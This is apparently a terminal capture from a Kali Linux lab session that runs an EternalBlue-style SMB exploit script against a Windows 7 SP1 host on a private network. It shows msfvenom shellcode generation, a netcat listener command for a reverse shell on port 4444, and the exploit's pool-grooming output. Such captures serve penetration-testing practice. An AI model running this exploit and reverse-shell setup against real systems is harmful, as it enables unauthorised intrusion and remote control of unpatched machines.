 ┌──(root㉿kali)-[/home/kali/Win7Blue/yc1]
└─# python3 code.py
?RHOST? 192.168.1.40
?LHOST? 192.168.1.38
?LPORT? 4444
[i] Creating SHELLCODE with MSFVENOM...
[i] Please start NETCAT listener: nc -lvnp 4444
press ENTER to continue...
[+] Launching Exploit
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
┌──(root㉿kali)-[/home/kali/Win7Blue/yc1]
└─#